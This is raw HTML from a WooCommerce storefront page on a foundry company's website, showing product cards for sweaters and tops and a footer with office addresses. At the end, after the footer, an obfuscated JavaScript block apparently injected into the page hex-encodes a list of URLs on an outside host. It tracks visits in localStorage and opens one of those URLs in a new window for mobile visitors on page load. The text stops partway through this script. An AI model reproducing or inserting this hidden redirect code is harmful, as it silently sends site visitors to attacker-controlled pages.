	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:169,&quot;parent_product_id&quot;:169,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=169&#038;_wpnonce=2ce341e3f7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="169"
		data-product-type="simple"
		data-original-product-id="169"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="169" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sweaters		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.utkalfoundry.com/product/fluro-big-pullover-designers-remix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fluro Big Pullover Designers Remix</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-195 status-publish instock product_cat-sweaters product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.utkalfoundry.com/product/harissa-o-neck-sweat/">
					<img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-195  wishlist-fragment on-first-load"
	data-fragment-ref="195"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:195,&quot;parent_product_id&quot;:195,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=195&#038;_wpnonce=2ce341e3f7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="195"
		data-product-type="simple"
		data-original-product-id="195"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="195" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sweaters		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.utkalfoundry.com/product/harissa-o-neck-sweat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Harissa O-Neck Sweat</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-201 status-publish last instock product_cat-tops product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.utkalfoundry.com/product/sunny-tank-selected-femme-2/">
					<img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-201  wishlist-fragment on-first-load"
	data-fragment-ref="201"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:201,&quot;parent_product_id&quot;:201,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=201&#038;_wpnonce=2ce341e3f7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="201"
		data-product-type="simple"
		data-original-product-id="201"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="201" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Tops		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.utkalfoundry.com/product/sunny-tank-selected-femme-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sunny Tank Selected Femme</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-198 status-publish first instock product_cat-sweaters product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.utkalfoundry.com/product/lenox-star-knit-hunkydory/">
					<img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-198  wishlist-fragment on-first-load"
	data-fragment-ref="198"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:198,&quot;parent_product_id&quot;:198,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=198&#038;_wpnonce=2ce341e3f7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="198"
		data-product-type="simple"
		data-original-product-id="198"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="198" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sweaters		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.utkalfoundry.com/product/lenox-star-knit-hunkydory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lenox Star Knit Hunkydory</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_2072765751">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="effect-sparkle bg-effect fill no-click"></div>
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-245835623">


	<div id="col-554770859" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1580990250">
								<div class="img-inner dark" >
			<img width="1" height="1" src="https://www.utkalfoundry.com/wp-content/uploads/2022/09/footelogo.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1580990250 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-2891338565" class="text">
		

UTKAL FOUNDRY & ENGINEERING COMPANY PRIVATE LIMITED” was established / incorporated in the year 1959.
		
<style>
#text-2891338565 {
  font-size: 1.2rem;
  color: rgb(241, 241, 241);
}
#text-2891338565 > * {
  color: rgb(241, 241, 241);
}
</style>
	</div>
	
	<div id="gap-1401258745" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1401258745 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="social-icons follow-icons" style="font-size:80%"><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
			</div>

	

	<div id="col-805381779" class="col medium-2 small-12 large-2"  >
		<div class="col-inner"  >
			
			

	<div id="text-3947768213" class="text">
		

<p>Navigation</p>
		
<style>
#text-3947768213 {
  font-size: 1.5rem;
  line-height: 1;
  text-align: left;
  color: rgb(255, 255, 255);
}
#text-3947768213 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start footernav">
		

	<div class="ux-menu-link flex menu-item navli">
		<a class="ux-menu-link__link flex" href="https://www.utkalfoundry.com"  >
						<span class="ux-menu-link__text">
				Home			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item navli">
		<a class="ux-menu-link__link flex" href="https://www.utkalfoundry.com"  >
						<span class="ux-menu-link__text">
				About			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item navli">
		<a class="ux-menu-link__link flex" href="https://www.utkalfoundry.com"  >
						<span class="ux-menu-link__text">
				Certificate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item navli">
		<a class="ux-menu-link__link flex" href="https://www.utkalfoundry.com"  >
						<span class="ux-menu-link__text">
				Product Line			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.utkalfoundry.com"  >
						<span class="ux-menu-link__text">
				Why Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.utkalfoundry.com"  >
						<span class="ux-menu-link__text">
				Contact			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.utkalfoundry.com"  >
						<span class="ux-menu-link__text">
				Inquiry			</span>
		</a>
	</div>
	


	</div>
	

		</div>
		
<style>
#col-805381779 > .col-inner {
  margin: 24px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1182586042" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="text-2955010732" class="text">
		

<p>Registered Office </p>
		
<style>
#text-2955010732 {
  font-size: 1.5rem;
  line-height: 1;
  text-align: left;
  color: rgb(255, 255, 255);
}
#text-2955010732 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
	<div id="text-1375648590" class="text">
		

<p style="margin: 0px; padding: 0px;">Remed, Sambalpur</br>
Odisha, 768006</p>
<p style="margin: 7px 0 0 0; padding: 0px;">+91 94370 55888</br>
+91 93373 55888</p>
<p style="margin: 7px 0 0 0; padding: 0px;">Fax:+91 663-2545646</p>
<p style="margin: 7px 0 0 0; padding: 0px;">Email:</br>
<a href="/cdn-cgi/l/email-protection#8de6ece1f4ece3e7e8e3eccdf8f9e6ece1ebe2f8e3e9fff4a3eee2e0b2fef8efe7e8eef9b0c0ece4e1adebffe2e0adfae8effee4f9e8" style="color:#FFFFFF;color:visited:#FFFFFF;text-decoration: none;"><span class="__cf_email__" data-cfemail="107b717c69717e7a757e715065647b717c767f657e7462693e737f7d">[email&#160;protected]</span></a></p>
		
<style>
#text-1375648590 {
  line-height: 1.5;
  text-align: left;
  color: rgb(255, 255, 255);
}
#text-1375648590 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
		
<style>
#col-1182586042 > .col-inner {
  margin: 24px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-19238279" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="text-516199209" class="text">
		

<p>Liaison Office </p>
		
<style>
#text-516199209 {
  font-size: 1.5rem;
  line-height: 1;
  text-align: left;
  color: rgb(255, 255, 255);
}
#text-516199209 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
	<div id="text-1989844902" class="text">
		

<p style="margin: 0px; padding: 0px; font-size:1em">
B/53, 3rd Floor</br>
Sahid Nagar, Bhubaneswar</br>
Odisha, 751007</br>
<span style="font-size:0.75em;">(Landmark: Infront of RD Womens College)</span></p>
<p style="margin: 0px; padding: 0px; font-size:1em"></br>+91 97760 55999</br>
+91 93373 55999</p>
<p style="margin: 7px 0 0 0; padding: 0px; font-size:1em">Tel / Fax: +91 674- 2542570</br>
<a href="/cdn-cgi/l/email-protection#076c666b7e66696d6269664772736c666b6168726963757e2964686a387472656d6264733a4a666e6b276175686a27706265746e7362" style="color:#FFFFFF;color:visited:#FFFFFF;text-decoration: none;"><span class="__cf_email__" data-cfemail="0b606a67726a65616e656a4b7e7f606a676d647e656f797225686466">[email&#160;protected]</span></a></p>
		
<style>
#text-1989844902 {
  line-height: 1.5;
  text-align: left;
  color: rgb(255, 255, 255);
}
#text-1989844902 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
		
<style>
#col-19238279 > .col-inner {
  margin: 24px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-245835623 > .col > .col-inner {
  padding: 40px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_2072765751 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(4, 4, 4);
}
</style>
	</section>
	
	<section class="section" id="section_1386174853">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="gap-691345293" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-691345293 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1555197953">


	<div id="col-919285298" class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			

<p style="margin:0px; padding:0px;" > Copyright 2026 © <strong> Utkalfoundry.com - All right reserved.</strong> </p>

		</div>
			</div>

	

	<div id="col-1131256344" class="col medium-2 small-12 large-2"  >
		<div class="col-inner"  >
			
			

	<div id="text-3796720110" class="text footerlink">
		

<p> <a href=""> Terms & Conditions </a> </p>
			</div>
	

		</div>
			</div>

	

	<div id="col-1411145610" class="col medium-2 small-12 large-2"  >
		<div class="col-inner"  >
			
			

<p> <a href=""> Privacy Policy </a> </p>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1386174853 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(40, 40, 40);
}
</style>
	</section>
	
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x44\x4e\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x55\x73\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x55\x53\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x75\x57\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x66\x4f\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x50\x56\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x59\x6c\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x68\x75\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x56\x36\x63\x36','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x56\x67\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 